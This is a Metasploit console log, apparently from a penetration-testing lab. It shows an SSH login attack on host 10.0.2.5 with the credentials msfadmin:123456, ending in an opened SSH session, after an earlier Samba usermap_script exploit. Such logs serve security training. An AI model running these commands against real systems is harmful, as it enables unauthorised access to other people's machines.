 msf exploit(multi/samba/usermap_script) > use auxiliary/scanner/ssh/ssh_login
[*] Using configured payload cmd/unix/interact
msf auxiliary(scanner/ssh/ssh_login) > set RHOSTS 10.0.2.5
RHOSTS => 10.0.2.5
msf auxiliary(scanner/ssh/ssh_login) > set USERNAME msfadmin
USERNAME => msfadmin
msf auxiliary(scanner/ssh/ssh_login) > set PASSWORD 123456
PASSWORD => 123456
msf auxiliary(scanner/ssh/ssh_login) > set CreateSession true
CreateSession => true
msf auxiliary(scanner/ssh/ssh_login) > run
[*] 10.0.2.5:22 - Starting bruteforce
[*] 10.0.2.5:22 SSH - Testing User/Pass combinations
[+] 10.0.2.5:22 - Success: 'msfadmin:123456' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(a
gdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin) Linux ServidorEmpresa 2.6.24-16-s
[*] SSH session 4 opened (192.168.56.101-192.168.56.102:33752 -> 10.0.2.5:22) at 2026-06-29 02:16:35 -04
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed